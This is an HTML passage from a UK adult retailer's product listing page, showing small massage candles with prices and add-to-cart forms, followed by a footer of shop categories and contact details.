	<a class="c-product-grid__product-title-link js-has-data-productId js-product-grid-name-wrapper " title="Petits Joujoux Massage Candle Small - A Trip To A Romantic Getaway - Limited Edition" href="/product/5084/petits-joujoux-massage-candle-small-a-trip-to-a-romantic-getaway-limited-edition.html" data-productId="5084">Petits Joujoux Massage Candle Small - A Trip To A Romantic Getaway - Limited Edition</a>
	
	<div class="c-product-grid__product-price">
				<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£18.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>		</div>
	
	<div class="c-product-grid__product-details js-product-grid-details  ">
				<div class="c-product-grid__add-to-wishlist-button">
			
		</div>
		<div class="c-product-grid__action-buttons">
			
						<form action="https://evaamour.co.uk/cart.html" method="post" id="c-product-grid__buy-button-form c-product-listing__buy-button-form--5084" class="c-product-grid__buy-button-form js-add-to-cart-form">
				<input type="text" class="c-product-grid__quantity-input input-text" name="Quantity" value="1" size="1" />
				<input type="hidden" name="action" value="dmAddToCart" />
				<input type="hidden" name="ProductID" value="5084" />
				<input type="hidden" name="ProductVariantID" value="0" />

				<div class="c-product-grid__buy-product-button js-button-add-to-cart o-button-add-to-cart u-designer-button">
					<input type="submit" class="c-product-grid__buy-product-submit js-button-add-to-cart o-button-add-to-cart-submit u-designer-button-submit" value="Add to cart" />
					<span class="c-product-grid__buy-product-icon o-button-add-to-cart-icon"></span>
				</div>
			</form>
					</div>
	</div>

		<div class="c-product-grid__hover-view-attributes-wrapper  ">
		
			</div>
		<div class="c-product-grid__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
</li>
<li class="c-product-grid__wrapper js-product-grid-wrapper js-product-grid-view-content o-product-grid-wrapper    hasDiscount hasHoverView ">
	<div class="c-product-grid__product-image-wrapper js-product-grid-image-wrapper   ">
		
				
				<a href="/product/5083/petits-joujoux-massage-candle-small-a-trip-to-waikiki.html" title="Petits Joujoux Massage Candle Small - A Trip To Waikiki" class="c-product-grid__product-image-link js-product-image-link1">
			<img src="/userfiles/productthumbs/thumb_5370.jpg" alt="Petits Joujoux Massage Candle Small - A Trip To Waikiki" data-image-src="" data-pinch-zoom-src="/userfiles/productimages/product_5370.jpg" width="320" height="320" class="c-product-grid__product-image c-product-grid__product-image--5083  js-product-image-grid" />
					</a>
		
				
		
				<div class="c-product-grid__hover-view c-product-grid__hover-image-thumbs" style="display: none;">
									<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_5370.jpg" alt="Petits Joujoux Massage Candle Small - A Trip To Waikiki" width="320" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
						<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_5371.jpg" alt="Petits Joujoux Massage Candle Small - A Trip To Waikiki" width="320" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
								</div>
			</div>

	<a class="c-product-grid__product-title-link js-has-data-productId js-product-grid-name-wrapper " title="Petits Joujoux Massage Candle Small - A Trip To Waikiki" href="/product/5083/petits-joujoux-massage-candle-small-a-trip-to-waikiki.html" data-productId="5083">Petits Joujoux Massage Candle Small - A Trip To Waikiki</a>
	
	<div class="c-product-grid__product-price">
				<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£18.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>		</div>
	
	<div class="c-product-grid__product-details js-product-grid-details  ">
				<div class="c-product-grid__add-to-wishlist-button">
			
		</div>
		<div class="c-product-grid__action-buttons">
			
						<form action="https://evaamour.co.uk/cart.html" method="post" id="c-product-grid__buy-button-form c-product-listing__buy-button-form--5083" class="c-product-grid__buy-button-form js-add-to-cart-form">
				<input type="text" class="c-product-grid__quantity-input input-text" name="Quantity" value="1" size="1" />
				<input type="hidden" name="action" value="dmAddToCart" />
				<input type="hidden" name="ProductID" value="5083" />
				<input type="hidden" name="ProductVariantID" value="0" />

				<div class="c-product-grid__buy-product-button js-button-add-to-cart o-button-add-to-cart u-designer-button">
					<input type="submit" class="c-product-grid__buy-product-submit js-button-add-to-cart o-button-add-to-cart-submit u-designer-button-submit" value="Add to cart" />
					<span class="c-product-grid__buy-product-icon o-button-add-to-cart-icon"></span>
				</div>
			</form>
					</div>
	</div>

		<div class="c-product-grid__hover-view-attributes-wrapper  ">
		
			</div>
		<div class="c-product-grid__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
</li>
<li class="c-product-grid__wrapper js-product-grid-wrapper js-product-grid-view-content o-product-grid-wrapper    hasDiscount hasHoverView ">
	<div class="c-product-grid__product-image-wrapper js-product-grid-image-wrapper   ">
		
				
				<a href="/product/5082/petits-joujoux-massage-candle-small-a-trip-to-the-orient.html" title="Petits Joujoux Massage Candle Small - A Trip To The Orient" class="c-product-grid__product-image-link js-product-image-link1">
			<img src="/userfiles/productthumbs/thumb_5366.jpg" alt="Petits Joujoux Massage Candle Small - A Trip To The Orient" data-image-src="" data-pinch-zoom-src="/userfiles/productimages/product_5366.jpg" width="320" height="320" class="c-product-grid__product-image c-product-grid__product-image--5082  js-product-image-grid" />
					</a>
		
				
		
				<div class="c-product-grid__hover-view c-product-grid__hover-image-thumbs" style="display: none;">
									<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_5366.jpg" alt="Petits Joujoux Massage Candle Small - A Trip To The Orient" width="320" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
						<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_5367.jpg" alt="Petits Joujoux Massage Candle Small - A Trip To The Orient" width="320" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
								</div>
			</div>

	<a class="c-product-grid__product-title-link js-has-data-productId js-product-grid-name-wrapper " title="Petits Joujoux Massage Candle Small - A Trip To The Orient" href="/product/5082/petits-joujoux-massage-candle-small-a-trip-to-the-orient.html" data-productId="5082">Petits Joujoux Massage Candle Small - A Trip To The Orient</a>
	
	<div class="c-product-grid__product-price">
				<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£18.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>		</div>
	
	<div class="c-product-grid__product-details js-product-grid-details  ">
				<div class="c-product-grid__add-to-wishlist-button">
			
		</div>
		<div class="c-product-grid__action-buttons">
			
						<form action="https://evaamour.co.uk/cart.html" method="post" id="c-product-grid__buy-button-form c-product-listing__buy-button-form--5082" class="c-product-grid__buy-button-form js-add-to-cart-form">
				<input type="text" class="c-product-grid__quantity-input input-text" name="Quantity" value="1" size="1" />
				<input type="hidden" name="action" value="dmAddToCart" />
				<input type="hidden" name="ProductID" value="5082" />
				<input type="hidden" name="ProductVariantID" value="0" />

				<div class="c-product-grid__buy-product-button js-button-add-to-cart o-button-add-to-cart u-designer-button">
					<input type="submit" class="c-product-grid__buy-product-submit js-button-add-to-cart o-button-add-to-cart-submit u-designer-button-submit" value="Add to cart" />
					<span class="c-product-grid__buy-product-icon o-button-add-to-cart-icon"></span>
				</div>
			</form>
					</div>
	</div>

		<div class="c-product-grid__hover-view-attributes-wrapper  ">
		
			</div>
		<div class="c-product-grid__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
</li>
											<li class="c-product-grid__wrapper js-product-grid-wrapper js-product-grid-view-content o-product-grid-wrapper    hasDiscount hasHoverView ">
	<div class="c-product-grid__product-image-wrapper js-product-grid-image-wrapper   ">
		
				
				<a href="/product/5081/petits-joujoux-massage-candle-small-a-trip-to-rome.html" title="Petits Joujoux Massage Candle Small - A Trip To Rome" class="c-product-grid__product-image-link js-product-image-link1">
			<img src="/userfiles/productthumbs/thumb_5362.jpg" alt="Petits Joujoux Massage Candle Small - A Trip To Rome" data-image-src="" data-pinch-zoom-src="/userfiles/productimages/product_5362.jpg" width="320" height="320" class="c-product-grid__product-image c-product-grid__product-image--5081  js-product-image-grid" />
					</a>
		
				
		
				<div class="c-product-grid__hover-view c-product-grid__hover-image-thumbs" style="display: none;">
									<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_5362.jpg" alt="Petits Joujoux Massage Candle Small - A Trip To Rome" width="320" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
						<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_5363.jpg" alt="Petits Joujoux Massage Candle Small - A Trip To Rome" width="320" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
								</div>
			</div>

	<a class="c-product-grid__product-title-link js-has-data-productId js-product-grid-name-wrapper " title="Petits Joujoux Massage Candle Small - A Trip To Rome" href="/product/5081/petits-joujoux-massage-candle-small-a-trip-to-rome.html" data-productId="5081">Petits Joujoux Massage Candle Small - A Trip To Rome</a>
	
	<div class="c-product-grid__product-price">
				<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£18.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>		</div>
	
	<div class="c-product-grid__product-details js-product-grid-details  ">
				<div class="c-product-grid__add-to-wishlist-button">
			
		</div>
		<div class="c-product-grid__action-buttons">
			
						<form action="https://evaamour.co.uk/cart.html" method="post" id="c-product-grid__buy-button-form c-product-listing__buy-button-form--5081" class="c-product-grid__buy-button-form js-add-to-cart-form">
				<input type="text" class="c-product-grid__quantity-input input-text" name="Quantity" value="1" size="1" />
				<input type="hidden" name="action" value="dmAddToCart" />
				<input type="hidden" name="ProductID" value="5081" />
				<input type="hidden" name="ProductVariantID" value="0" />

				<div class="c-product-grid__buy-product-button js-button-add-to-cart o-button-add-to-cart u-designer-button">
					<input type="submit" class="c-product-grid__buy-product-submit js-button-add-to-cart o-button-add-to-cart-submit u-designer-button-submit" value="Add to cart" />
					<span class="c-product-grid__buy-product-icon o-button-add-to-cart-icon"></span>
				</div>
			</form>
					</div>
	</div>

		<div class="c-product-grid__hover-view-attributes-wrapper  ">
		
			</div>
		<div class="c-product-grid__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
</li>
<li class="c-product-grid__wrapper js-product-grid-wrapper js-product-grid-view-content o-product-grid-wrapper    hasDiscount hasHoverView ">
	<div class="c-product-grid__product-image-wrapper js-product-grid-image-wrapper   ">
		
				
				<a href="/product/5080/petits-joujoux-massage-candle-small-a-trip-to-paris.html" title="Petits Joujoux Massage Candle Small - A Trip To Paris" class="c-product-grid__product-image-link js-product-image-link1">
			<img src="/userfiles/productthumbs/thumb_5358.jpg" alt="Petits Joujoux Massage Candle Small - A Trip To Paris" data-image-src="" data-pinch-zoom-src="/userfiles/productimages/product_5358.jpg" width="320" height="320" class="c-product-grid__product-image c-product-grid__product-image--5080  js-product-image-grid" />
					</a>
		
				
		
				<div class="c-product-grid__hover-view c-product-grid__hover-image-thumbs" style="display: none;">
									<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_5358.jpg" alt="Petits Joujoux Massage Candle Small - A Trip To Paris" width="320" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
						<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_5359.jpg" alt="Petits Joujoux Massage Candle Small - A Trip To Paris" width="320" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
								</div>
			</div>

	<a class="c-product-grid__product-title-link js-has-data-productId js-product-grid-name-wrapper " title="Petits Joujoux Massage Candle Small - A Trip To Paris" href="/product/5080/petits-joujoux-massage-candle-small-a-trip-to-paris.html" data-productId="5080">Petits Joujoux Massage Candle Small - A Trip To Paris</a>
	
	<div class="c-product-grid__product-price">
				<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£18.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>		</div>
	
	<div class="c-product-grid__product-details js-product-grid-details  ">
				<div class="c-product-grid__add-to-wishlist-button">
			
		</div>
		<div class="c-product-grid__action-buttons">
			
						<form action="https://evaamour.co.uk/cart.html" method="post" id="c-product-grid__buy-button-form c-product-listing__buy-button-form--5080" class="c-product-grid__buy-button-form js-add-to-cart-form">
				<input type="text" class="c-product-grid__quantity-input input-text" name="Quantity" value="1" size="1" />
				<input type="hidden" name="action" value="dmAddToCart" />
				<input type="hidden" name="ProductID" value="5080" />
				<input type="hidden" name="ProductVariantID" value="0" />

				<div class="c-product-grid__buy-product-button js-button-add-to-cart o-button-add-to-cart u-designer-button">
					<input type="submit" class="c-product-grid__buy-product-submit js-button-add-to-cart o-button-add-to-cart-submit u-designer-button-submit" value="Add to cart" />
					<span class="c-product-grid__buy-product-icon o-button-add-to-cart-icon"></span>
				</div>
			</form>
					</div>
	</div>

		<div class="c-product-grid__hover-view-attributes-wrapper  ">
		
			</div>
		<div class="c-product-grid__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
</li>
<li class="c-product-grid__wrapper js-product-grid-wrapper js-product-grid-view-content o-product-grid-wrapper    hasDiscount hasHoverView ">
	<div class="c-product-grid__product-image-wrapper js-product-grid-image-wrapper   ">
		
				
				<a href="/product/5079/petits-joujoux-massage-candle-small-a-trip-to-london.html" title="Petits Joujoux Massage Candle Small - A Trip To London" class="c-product-grid__product-image-link js-product-image-link1">
			<img src="/userfiles/productthumbs/thumb_5354.jpg" alt="Petits Joujoux Massage Candle Small - A Trip To London" data-image-src="" data-pinch-zoom-src="/userfiles/productimages/product_5354.jpg" width="320" height="320" class="c-product-grid__product-image c-product-grid__product-image--5079  js-product-image-grid" />
					</a>
		
				
		
				<div class="c-product-grid__hover-view c-product-grid__hover-image-thumbs" style="display: none;">
									<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_5354.jpg" alt="Petits Joujoux Massage Candle Small - A Trip To London" width="320" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
						<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_5355.jpg" alt="Petits Joujoux Massage Candle Small - A Trip To London" width="320" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
								</div>
			</div>

	<a class="c-product-grid__product-title-link js-has-data-productId js-product-grid-name-wrapper " title="Petits Joujoux Massage Candle Small - A Trip To London" href="/product/5079/petits-joujoux-massage-candle-small-a-trip-to-london.html" data-productId="5079">Petits Joujoux Massage Candle Small - A Trip To London</a>
	
	<div class="c-product-grid__product-price">
				<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£18.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>		</div>
	
	<div class="c-product-grid__product-details js-product-grid-details  ">
				<div class="c-product-grid__add-to-wishlist-button">
			
		</div>
		<div class="c-product-grid__action-buttons">
			
						<form action="https://evaamour.co.uk/cart.html" method="post" id="c-product-grid__buy-button-form c-product-listing__buy-button-form--5079" class="c-product-grid__buy-button-form js-add-to-cart-form">
				<input type="text" class="c-product-grid__quantity-input input-text" name="Quantity" value="1" size="1" />
				<input type="hidden" name="action" value="dmAddToCart" />
				<input type="hidden" name="ProductID" value="5079" />
				<input type="hidden" name="ProductVariantID" value="0" />

				<div class="c-product-grid__buy-product-button js-button-add-to-cart o-button-add-to-cart u-designer-button">
					<input type="submit" class="c-product-grid__buy-product-submit js-button-add-to-cart o-button-add-to-cart-submit u-designer-button-submit" value="Add to cart" />
					<span class="c-product-grid__buy-product-icon o-button-add-to-cart-icon"></span>
				</div>
			</form>
					</div>
	</div>

		<div class="c-product-grid__hover-view-attributes-wrapper  ">
		
			</div>
		<div class="c-product-grid__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
</li>
					</ul>
	
		<div class="c-pager c-pager-bottom" style="display:block">
			<div class="c-pager__pagination">
				Page 1 of 2
			</div>
			<div class="c-pager__buttons"><span class="pagenav c-pager__page-number">&laquo;</span><span class="c-pager__page-number selected page_sel">1</span> <a class="c-pager__page-number" href="/PetitsJoujoux?page=2">2</a><a class="pagenav c-pager__page-number" href="/PetitsJoujoux?page=2">&raquo;</a></div>
		</div>

		
		
		</div>
</div>

<div class="c-dynamic-area c-dynamic-area__bottom"></div>

</div>		</div>
	</div>
	</div>

<footer class="c-footer__background js-footer-wrapper "><div class="c-footer__all-categories js-footer-all-cattegories">
	<div class="c-footer__all-categories-list js-footer-categories-row">
				<div class="c-footer__all-categories-column js-footer-categories-column">
						<a href="/category/322/sex-toys.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--has-sub-nodes">Sex Toys</a>
						<a href="/category/366/ben-wa-balls.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Ben Wa Balls</a>
						<a href="/category/344/bullets.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Bullets</a>
						<a href="/category/324/butt-plugs.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Butt Plugs</a>
						<a href="/category/367/clitoral-stimulators.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Clitoral Stimulators</a>
						<a href="/category/326/cock-rings-penis-pumps.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Cock Rings &amp; Penis Pumps</a>
						<a href="/category/323/dildos.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Dildos</a>
						<a href="/StrapOns" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Strap Ons</a>
						<a href="/category/325/vibrators-rabbits.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Vibrators &amp; Rabbits</a>
						<a href="/category/356/wands-massagers.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Wands &amp; Massagers</a>
						<a href="/category/331/bondage.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--has-sub-nodes">Bondage</a>
						<a href="/category/333/blindfolds-gags.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Blindfolds &amp; Gags</a>
					</div>
				<div class="c-footer__all-categories-column js-footer-categories-column">
						<a href="/category/354/chastity.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Chastity</a>
						<a href="/category/340/collars-restraints.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Collars &amp; Restraints</a>
						<a href="/category/339/whips-paddles-ticklers.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Whips, Paddles &amp; Ticklers</a>
						<a href="/category/334/lingerie.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--has-sub-nodes">Lingerie</a>
						<a href="/category/335/bra-knicker-sets.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Bra &amp; Knicker Sets</a>
						<a href="/category/349/knickers.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Knickers</a>
						<a href="/category/336/lingerie.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Lingerie</a>
						<a href="/category/337/stockings-accessories.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Stockings &amp; Accessories</a>
						<a href="/category/338/menswear.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Menswear</a>
						<a href="/category/353/got-curves.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--has-sub-nodes">Got Curves?</a>
						<a href="/category/360/bra-knicker-sets.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--2 c-footer__category--no-sub-nodes">Bra &amp; Knicker Sets</a>
						<a href="/category/355/sex-machines.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">Sex Machines</a>
					</div>
				<div class="c-footer__all-categories-column js-footer-categories-column">
						<a href="/category/341/essentials.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--has-sub-nodes">Essentials</a>
						<a href="/Condoms" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Condoms</a>
						<a href="/GiftsGames" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Gifts &amp; Games</a>
						<a href="/category/342/lubricants.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Lubricants</a>
						<a href="/category/357/massage-oils-candles.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Massage Oils &amp; Candles</a>
						<a href="/category/371/sheets-bedding.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Sheets &amp; Bedding</a>
						<a href="/category/363/for-him.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">For Him</a>
						<a href="/category/364/for-her.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">For Her</a>
						<a href="/category/365/for-couples.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">For Couples</a>
						<a href="/Valentines" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">Valentine&#039;s Gift Selection</a>
						<a href="/TheSaleRail" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">The Sale Rail</a>
						<a href="/category/382/the-big-sale.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">The Big Sale</a>
					</div>
			</div>
</div>
 <div class="c-footer__content-list"><div class="c-footer__links"><div class="c-footer__menu-section-title c-footer__section-titles">Quick Links:</div><div id="footer-menu" class="c-footer__menu-links-list"><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/">Home</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/form/2/returns.html">Returns</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/page/3/about-eva.html">About Us</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/page/6/f-a-q.html">F.A.Q.</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/contact">Contact Us</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/page/4/privacy-policy.html">Privacy Policy</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/TermsAndConditions">Terms & Conditions</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/Blog">Blog</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/sextoyguides">Sex Toy Guides</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/page/24/christmas-opening-hours-2024.html">Christmas Hours</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="https://payl8r.com">Payl8r Finance</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/OpeningTimes">Store Opening Times</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/BehindBarzMeasuringGuide">Behind Barz Measuring Guide</a></div></div></div><div class="c-footer__contact-and-subscribe"><div class="c-footer__contact-and-subscribe-section-title c-footer__section-titles">Contact Information:</div><ul id="footer-info" class="c-footer__contact-info-list"><li class="c-footer__email-wrapper c-footer__contacet-row"><span class="c-footer__email-label c-footer__contact-label">Email:</span><a class="c-footer__email-link" href="/cdn-cgi/l/email-protection#fc8f9d90998fbc998a9d9d9193898ed29f93d28997"><span class="__cf_email__" data-cfemail="a2d1c3cec7d1e2c7d4c3c3cfcdd7d08cc1cd8cd7c9">[email&#160;protected]</span></a></li><li class="c-footer__phone-wrapper c-footer__contacet-row"><span class="c-footer__phone-label c-footer__contact-label">Phone:</span><a href="tel:UK 01341 760 420             International +44 1341 760420" class="c-footer__phone-number">UK 01341 760 420             International +44 1341 760420</a></li><li class="c-footer__phone-wrapper c-footer__contacet-row js-second-phone"><span class="c-footer__phone-label c-footer__contact-label">Phone:</span><a href="tel:International +44 1341 760 420" class="c-footer__phone-number">International +44 1341 760 420</a></li></ul><div class="c-footer__social-medias-list"><a class="c-footer__social-icons is-fb" href="https://www.facebook.com/evaamouruk/" target="_blank" aria-label="Facebook">&nbsp;</a><a class="c-footer__social-icons is-tw" href="https://twitter.com/evaamouruk" target="_blank" aria-label="Twitter">&nbsp;</a><a class="c-footer__social-icons is-ig" href="https://www.instagram.com/evaamouruk" target="_blank" aria-label="Instagram">&nbsp;</a></div><!-- <div class="c-footer__contact-and-subscribe-section-title c-footer__section-titles">Working with</div><div class="c-footer__payment-shippment-logo-list"><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/visa.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Visa" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/paypal.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="PayPal" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/mastercard.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Mastercard" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/speedy.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Speedy" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/evropat.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Evrouput" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/econt.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Econt" /></span></div>--></div></div><div class="c-footer__gdpr"><div class="c-footer__gdpr-note"><span class="c-footer__gdpr-icon-wrapper"><img src="/skins/orion//customer/images/gdpr-stars.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" alt="GDPR stars icon" width="40" height="40" /><span class="c-footer__gdpr-icon-text">GDPR</span></span><span class="c-footer__gdpr-text">Our website is GDPR compliant.</span><span class="c-footer__gdpr-policy"><a href="/page/4/privacy-policy.html">Read our policy.</a></span></div><div class="c-footer__gdpr-link-wrapper"><a class="c-footer__gdpr-link" href="/gdpr.html">My personal data</a></div></div><div class="c-footer__powered-list"><div class="c-footer__powerеd-seliton"><a class="c-footer__powerеd-seliton-link" href="http://www.seliton.com/" target="_blank">Seliton E-commerce Solution</a></div></div><div id="powered"><a href="http://www.seliton.com/" 